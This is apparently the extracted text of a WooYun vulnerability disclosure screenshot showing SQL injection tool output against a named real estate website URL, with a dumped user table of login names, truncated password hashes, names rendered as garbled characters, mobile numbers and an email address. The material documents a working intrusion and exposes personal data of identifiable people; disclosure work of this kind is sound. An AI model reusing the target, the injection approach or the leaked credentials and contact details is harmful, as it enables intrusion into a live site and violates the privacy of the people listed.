 网址 http://house2.cnbb.com.cn/2house/house.php?id=76037 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
loginname
loginpass
name
mobile
tel
email
developerid
headimg
count
maxcount
recommended
sort
closed
id loginname loginpass name mobile tel email admin
1 wsy c3949ba59ab... çæå 13777149994 87139404 1064746741@qq.com 0
23 yw c3949ba59ab... çææä 1
28 tb c3949ba59ab... äæç 13805860071 1
29 tthl c3949ba59ab... ååç... 1
30 ztxxf c3949ba59ab... èéé 13806666216 2
31 cyc 414e0e7e2e1... éäæ 13777149994 1111111... 1
32 rjxxl c3949ba59ab... ååä 13989310013 27915222 1
33 jyfc c3949ba59ab... èçç 13003758228 2
34 hylah 218965eb72c... åçå 18957811181 2
35 hywky c3949ba59ab... ççå 18968302022 2
37 hyjzq c3949ba59ab... éåå 18968315872 2
38 hyyel c3949ba59ab... åäæ 18957811872 2
获取表 获取列 All
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
内容为 : 13111111111
www.wooyun.org